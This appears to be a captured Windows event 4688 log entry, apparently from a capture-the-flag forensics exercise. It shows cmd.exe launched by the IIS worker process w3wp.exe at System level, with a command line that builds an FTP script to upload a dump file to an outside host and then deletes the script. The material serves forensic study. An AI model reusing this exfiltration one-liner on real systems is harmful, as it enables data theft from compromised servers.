 Information 4/4/2023 2:31:28 PM Microsoft Windows se... 4688 Process Creation
Event 4688, Microsoft Windows security auditing.
General Details
Process Information:
New Process ID: 0x2c84
New Process Name: C:\Windows\System32\cmd.exe
Token Elevation Type: %%1936
Mandatory Label: Mandatory Label\System Mandatory Level
Creator Process ID: 0x4e84
Creator Process Name: C:\Windows\System32\inetsrv\w3wp.exe
Process Command Line: cmd.exe /C echo open 192.168.238.133 >> ftp &echo user anonymous >> ftp &echo pass
adatszivargas@hcsc.flag >> ftp &echo binary >> ftp &echo prompt >> ftp &echo mput mslogtrace-1-2.dmp >> ftp &echo bye >> ftp &ftp -n -v
-s:ftp &del ftp